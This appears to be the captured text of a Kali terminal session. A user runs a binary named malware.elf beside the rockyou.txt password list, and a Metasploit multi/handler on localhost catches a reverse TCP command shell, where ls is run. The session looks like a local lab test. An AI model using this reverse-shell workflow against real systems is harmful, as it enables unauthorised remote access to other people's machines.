 ~ $ cd work/
~/work $ ls
malware.elf  rockyou.txt
~/work $ ./malware.elf
hello
sda
[11] 0:sh* "kali" 00:54 21-Sep-25
msf exploit(multi/handler) > set LHOST 127.0.0.1
LHOST => 127.0.0.1
msf exploit(multi/handler) > run
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBi
ndAddress?
[*] Started reverse TCP handler on 127.0.0.1:4444
[*] Sending stage (38 bytes) to 127.0.0.1
[*] Command shell session 1 opened (127.0.0.1:4444 -> 127.0.0.1:38202) at 2025-09-21 00:53:49 +0300
ls
malware.elf
rockyou.txt